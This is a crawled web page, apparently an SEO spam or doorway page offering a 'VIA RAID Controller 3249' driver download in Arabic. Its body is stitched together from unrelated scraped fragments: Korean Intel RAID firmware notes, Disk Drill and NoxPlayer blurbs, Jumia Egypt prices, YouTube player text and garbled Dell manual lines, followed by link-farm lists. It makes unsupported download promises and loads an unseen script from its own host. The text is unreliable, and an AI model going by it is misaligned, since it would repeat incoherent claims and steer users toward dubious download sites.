

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/scheunemann72249dimo/609998.html
body_size: 4453
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>عبر تنزيل برنامج تشغيل raid controller 3249 (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>عبر تنزيل برنامج تشغيل raid controller 3249</h1>
<p>Trimode(NVMe+SAS+SATA) 컨트롤러용 펌웨어를 인텔® RAID 제공합니다. 펌웨어: OS 독립적: 51.14.0-3514 최신: 2021-01-13: 인텔® 통합 RAID 모듈 RMS3HC080 및 인텔® RAID Controller RS3WC080용 펌웨어 패키지. RAID 0, 1, 5, 10, 50을 지원하는 보급형 12Gbs 인텔® RAID 펌웨어를 제공합니다  بمجرد تنزيل Disk Drill ، مسح للملفات المفقودة سهلاً مثل النقر على "Recover". احتمال استرداد صفائف RAID 1 أعلى بكثير نظرًا لهندسة النسخ المتطابقة بدلاً من RAID 0 حيث لا يوجد أي تسامح مع الخطأ. حمل أحدث برامج تعريف الجهاز SigmaTel USB Mass Storage Device (الرسمية والمعتمدة). برامج SigmaTel USB Mass Storage Device يتم تحديثها بشكل يومي، حمل الآن. حمل أحدث برامج تعريف الجهاز mercury ene cb1410 cardbus controller (الرسمية والمعتمدة). برامج mercury ene cb1410 cardbus controller يتم تحديثها بشكل يومي، حمل الآن. Play apk on PC with best Android Emulator - free NoxPlayer. Be compatible with Windows, and faster and more stable than Bluestacks. The Dude : هو خادم قوي لمراقبة الشبكة من MikroTik. غالبية الناس الذين أراهم يستخدمونه لمراقبة أجهزة التوجيه الخاصة بهم من MikroTik والأجهزة اللاسلكية. في هذا المقال ، سأقدم لك مجموعة متنوعة من الطرق التي أستخدم فيها The Dude للاستعل يقوم عدد قليل من المستخدمين الذين يقومون بتثبيت Windows 10 بأي إجراءات باستخدام برامج تشغيل الأقراص SATA AHCI - معظمهم في إدارة الأجهزة تحت قسم "IDE ATA / ATAPI Controllers" سيكون "SATA AHCI Controller".</p>
<h2>Raid is a good application that gives us the possibility to create and edit basic animations out of still images. The interface of the program is very intuitive, without lots of buttons that misslead you. Right-click the image you want to edit and add movement points. </h2>
<p>200.00 جنيه 120.00 جنيه. انفنيكس هوت 5 لايت شريحتين اتصال - 16 جيجا, 1 جيجا رام, جي (96) 1,775.00 جنيه 1,399.00 جنيه. حذاء شبكي سهل الارتداء للرجال من ريميني 2480/03 – كحلي. (761) 105.00 جنيه 89.00 جنيه. مشمولة في الشحن Jumia Egypt – Biggest Online Shopping Website Online shopping sites are now part of our everyday lives, because everyone enjoys the possibility of being able to buy whatever they need, whether it’s clothing or electronics, without having to move an inch., without having to move an inch. كيفية تشغيل الفيديو إلى الخلف الأداة الشاملة كيفية معاينة الفيديو إزالة العلامة المائية من مقاطع الفيديو كيفية مشاركة مقاطع الفيديو المحر رة على موقع "يوتيوب" عبر برنامج Shopping. Tap to unmute. 50% Discount. getnettec.com. If playback doesn't begin shortly, try restarting your device. You're signed out. Videos you watch may be added to the TV's watch history and</p>
<h3>الأسباب المحتملة لتحميل Windows 10 HDD أو SSD بنسبة 100 بالمائة بشكل مستمر. كيفية إصلاح الموقف والقضاء على الحمل الكبير على القرص الصلب. يبدو أن إحدى المشكلات التي تمت مواجهتها في نظام التشغيل Window 10 أكثر شيوع ا مما كانت عليه في</h3>
<p>‫قم بنتزيل RaidCall7.3.6 لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من RaidCall2014 لـ Windows </p>
<h3>ﺍﺳﺘﻌﺎﺩﺓ ﺑﺮﻧﺎﻣﺞ ﺗﺸﻐﻴﻞ ﺍﻟﺠﻬﺎﺯ، 52. ﺇﻋﺎﺩﺓ ﺍﻟﺘﺜﺒﻴﺖ، 61  ﺑﺎﻟﻨﺴﺒﺔ ﻟﻠﻌﻤﻼء ﻓﻲ ﺍﻟﻮﻻﻳﺎﺕ ﺍﻟﻤﺘﺤﺪﺓ ﺍﻷﻣﺮﻳﻜﻴﺔ، ﻳﺮﺟﻰ  ﺍﻻﺗﺼﺎﻝ ﺑـ 800-WWW-DELL .(800-999-3355)  ﻓﻬﻢ ﺍﻟﺘﻘﻨﻴﺎﺕ ﻣﺜﻞ RAID ﻭﺍﻹﻧﺘﺮﻧﺖ ﻭﺗﻘﻨﻴﺔ G.  Bluetooth  (ﺗﺤﺪﻳﺚ Update Driver (ﺑﺮﻧﺎﻣﺞ ﺍﻟﺘﺸﻐﻴﻞ</h3>
<p>Download the latest drivers for your VIA RAID Controller - 3249 to keep your  All  drivers available for download have been scanned by antivirus program.   according to your computer's operating system and click the download butto Via Raid Controller 3249 Driver for Windows 7 32 bit, Windows 7 64 bit, Windows   Select Your Operating System, download zipped files, and then proceed to VIA RAID Controller - 3249 driver download for free. Direct links, fast speed. يمكن تنزيل هذه الأداة المجانية لنظام التشغيل Windows من موقعها على الويب . في بعض  الأحيان يكون الخيار الأفضل هو الخيار الأسهل. يعتبر برنامج Disk Drill لنظام تشغيل   ﺍﺳﺘﻌﺎﺩﺓ ﺑﺮﻧﺎﻣﺞ ﺗﺸﻐﻴﻞ ﺍﻟﺠﻬﺎﺯ، 52. ﺇﻋﺎﺩﺓ ﺍﻟﺘﺜﺒﻴﺖ، 61  ﺑﺎﻟﻨﺴﺒﺔ ﻟﻠﻌﻤﻼء ﻓﻲ ﺍﻟﻮﻻﻳﺎﺕ ﺍﻟﻤﺘﺤﺪﺓ ﺍﻷﻣﺮﻳﻜﻴﺔ، ﻳﺮﺟﻰ  ﺍﻻﺗﺼﺎﻝ ﺑـ 800-WWW-DELL .(800-999-3355)  ﻓﻬﻢ ﺍﻟﺘﻘﻨﻴﺎﺕ ﻣﺜﻞ RAID ﻭﺍﻹﻧﺘﺮﻧﺖ ﻭﺗﻘﻨﻴﺔ G.  Bluetooth  (ﺗﺤﺪﻳﺚ Update Driver (ﺑﺮﻧﺎﻣﺞ ﺍﻟﺘﺸﻐﻴﻞ وﺣﺪة اﻟﺘﺤﻜﻢ ﻓﻲ اﻟﻔﻴﺪﻳﻮ  اﺳﺘﻌﺎدة ﺑﺮﻧﺎﻣﺞ ﺗﺸﻐﻴﻞ. اﻟﺠﻬﺎز. ،). 122. WLAN. ،. 147. ﺗﺜﺒﻴﺖ ﺑﻄﺎﻗﺔ. Mini- Card. ،. 146  وﺿﻊ إدارة اﻟﻄﺎﻗﺔ ﻳﻘﻮم ﺑﺤﻔﻆ آﻞ ﻣﺎ هﻮ ﻣﻮﺟﻮد ﻓﻲ اﻟﺬاآﺮة ﻓﻲ ﻣﺴﺎﺣﺔ ﻣﺤﺪدة ﻋﻠﻰ اﻟﻘﺮص اﻟﺼﻠﺐ   RAID 50 . RAM. —. ذاآﺮة اﻟﻮﺻﻮل اﻟﻌﺸ</p>
<h3>إذا كنت بحاجة إلى وضع برنامج تشغيل Raid على محرك الأقراص ، فقد لا يكون التنسيق البسيط كافي ا. تركيب سبب ذلك هو أن ذاكرة الفلاش نفسها غير مهيأة إلى حد ما لما يمكن أن تفعله محركات أقراص USB FDD على الفور.</h3>
<p>أبلغ العديد من المستخدمين أنه تم إصلاح خطأ BAD POOL CALLER بعد تحديث برامج تشغيل Netgear ، وهناك تقارير تفيد بأن برنامج تشغيل RAID Storage Controller يمكن أن يتسبب أيضًا في حدوث هذه المشكلة.  برنامج Raider for Instagram لتنزيل الصور بدء التحميل Raider for Instagram عبارة عن أداة تنزيل مساعدة تم تطويرها بواسطة شركة AssetKid لأجهزة الكمبيوتر الشخصية. البرنامج برنامج Raider for Instagram ترخيص البرنامج مجاني التصنيف برامج ويندوز نظام  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://skattermlpo.web.app/66304/74552.html">jy</a></li><li><a href="https://jobbrdbx.web.app/43048/89809.html">jy</a></li><li><a href="https://hurmanblirrikyslh.web.app/66468/88021.html">jy</a></li><li><a href="https://kopavguldzkev.web.app/37013/44043.html">jy</a></li><li><a href="https://enklapengarkvrn.web.app/94708/91598.html">jy</a></li><li><a href="https://forsaljningavaktierqnbv.web.app/83594/90518.html">jy</a></li><li><a href="https://hurmanblirrikijck.firebaseapp.com/69549/39512.html">jy</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/162558.html">Visual studio تنزيل مجاني سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/807566.html">أين ذهب الجميع تحميل mp3 مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/656187.html">تنزيل برنامج realtek hdmi audio driver</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/173277.html">تحميل كتاب thunderhead pdf مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/998893.html">Mikeymegamega تنزيل مجانًا</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>